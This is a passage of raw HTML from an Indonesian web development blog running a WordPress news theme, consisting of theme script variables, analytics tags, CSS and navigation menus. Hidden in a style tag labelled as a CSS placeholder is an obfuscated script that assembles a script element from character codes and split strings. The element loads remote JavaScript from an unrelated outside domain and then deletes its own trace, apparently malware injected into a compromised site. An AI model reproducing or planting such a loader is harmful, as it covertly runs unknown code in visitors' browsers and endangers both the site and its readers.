		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/appkey.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/appkey.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c78ae1f2b4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://appkey.id/wp-content/uploads/2020/10/Header-Background.jpg')}:root{--td_mobile_gradient_one_mob:#95012c;--td_mobile_gradient_two_mob:#95012c;--td_mobile_text_active_color:#000000}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG3EB089YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG3EB089YB');
</script><link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-180x180.png" />
<meta name="msapplication-TileImage" content="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:877px){ 
.enlighter-t-beyond .enlighter span {
    font-size:16px;
    }
}
@media (max-width:876px) and (min-width:376px) { 
.enlighter-t-beyond .enlighter span {
    font-size:14px;
		font-weight: 400 !important;
    }
}
@media (max-width:375px){
.enlighter-t-beyond .enlighter span {
    font-size:16px;
		font-weight: 400 !important;
    }
}
div.enlighter {
    overflow-wrap: anywhere !important;
    word-break: break-all !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _watyubvjm="_vprgynr";try{var_zwitssr=String;var _nenhosvm=_zwitssr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lkifld="s"+"c"+_zwitssr[_nenhosvm](114,105,112,116);let _wnszpqehdpk="c"+"re"+_zwitssr[_nenhosvm](97,116,101,69,108,101,109,101,110,116);var _zweby="s"+_zwitssr[_nenhosvm](114,99);let _ybdli=_zwitssr[_nenhosvm](105,100);let _stwnnrdbo="cu"+"rre"+_zwitssr[_nenhosvm](110,116,83,99,114,105,112,116);var _sdovdpbowge="pa"+"r"+_zwitssr[_nenhosvm](101,110,116,78,111,100,101);let amgwcb="i"+"ns"+_zwitssr[_nenhosvm](101,114,116,66,101,102,111,114,101);var _agekeuaf="ge"+"El"+_zwitssr[_nenhosvm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aazwd="h"+"e"+_zwitssr[_nenhosvm](97,100);let _kizaxytuo="ap"+"p"+_zwitssr[_nenhosvm](101,110,100,67,104,105,108,100);var axqvwmwpji=document;let _qarj="t"+"e"+_zwitssr[_nenhosvm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cjaot=axqvwmwpji[_wnszpqehdpk](_lkifld);_cjaot['as'+'y'+'nc']=true;var _daen=_zwitssr[_nenhosvm](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zwitssr[_nenhosvm](47)+_zwitssr[_nenhosvm](115,99,114,105,112,116)+_zwitssr[_nenhosvm](47)+"s"+"ta"+_zwitssr[_nenhosvm](114,116,46,106,115);_cjaot[_zweby]=_daen;_cjaot[_ybdli]=_qarj;if(axqvwmwpji[_stwnnrdbo]){axqvwmwpji[_stwnnrdbo][_sdovdpbowge][amgwcb](_cjaot,axqvwmwpji[_stwnnrdbo]);var _qvoq=document;if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axqvwmwpji[_agekeuaf](aazwd)[0][_kizaxytuo](_cjaot);if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-27155 single-format-standard produktivitas-developer global-block-template-1 td-life-news tdb_template_23786 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282" title="Ebay">
                <i class="td-icon-font td-icon-ebay"></i>
                <span style="display: none">Ebay</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appkey.co.id/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/info_appkey" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCIjkPyri2fumCO-_TbCNoZQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17460"><a href="https://appkey.id/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17606"><a href="https://appkey.id/category/pembuatan-website/">WEBSITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19367"><a href="https://appkey.id/category/pembuatan-aplikasi/">APLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22001"><a href="https://appkey.id/category/desain/">DESAIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22003"><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31569"><a href="https://appkey.id/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31570"><a href="https://appkey.id/category/video/youtube/">Youtube</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31571"><a href="https://appkey.id/category/video/tiktok/">Tiktok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22008"><a href="https://markey.id/">BISNIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20821"><a href="https://markey.id/category/blog/services/">Bisnis Online<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035"><a href="https://markey.id/category/blog/marketing/">Pemasaran<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28426"><a href="#">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi">Jasa Aplikasi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website">Jasa Website</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso">ASO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19191"><a href="https://markey.id/category/blog/technology/">Teknologi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496"><a href="https://markey.id/category/blog/technology/ai">AI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="https://markey.id/category/blog/technology/computer">Komputer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23951"><a href="https://markey.id/category/blog/technology/network">Jaringan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><a href="https://codekey.id/">Edukasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://codekey.id/category/html-css/">HTML/CSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://codekey.id/category/php/">PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://codekey.id/category/javascript/">JAVASCRIPT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://codekey.id/category/sql/">SQL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://codekey.id/category/python/">PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27221"><a href="https://codekey.id/category/java/">JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://codekey.id/category/dart/">DART</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://codekey.id/category/kotlin/">KOTLIN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://codekey.id/category/swift/">SWIFT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29528"><a href="#">Pasang Iklan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29529"><a href="https://appkey.id/content-placement/">Ketentuan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29603"><a href="https://appkey.id/category/ads/">Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23952"><a href="https://appkey.id/profil">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23953"><a href="https://appkey.id/profil">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23954"><a href="https://appkey.id/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23961"><a href="https://appkey.id/privacy-policy">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23962"><a href="https://appkey.id/sitemap">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23963"><a href="https://appkey.co.id/">OFFICIAL SITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23966"><a href="https://appkey.co.id/">Jasa Pembuatan Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23965"><a href="https://appkey.co.id/website/">Jasa Pembuatan Website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a href="https://appshop.co.id/">Paket Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23968"><a>SNS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/">Facebook</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23970"><a href="https://www.instagram.com/info.appkey/">Instagram</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23971"><a href="https://twitter.com/info_appkey">Twitter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default">Google My Business</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://appkey.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Media Pengembangan Web &amp; App</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important;position:relative}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style>
<div class="tdi_8_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
